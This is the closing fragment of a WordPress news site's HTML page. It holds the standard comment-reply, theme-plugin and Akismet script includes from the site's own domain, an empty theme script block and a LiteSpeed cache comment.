<script type="text/javascript" src="https://canal2deanfunes.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://canal2deanfunes.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=65cef19a395d126a22dc75f80542df4b" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://canal2deanfunes.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1681569674" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 16:26:29 -->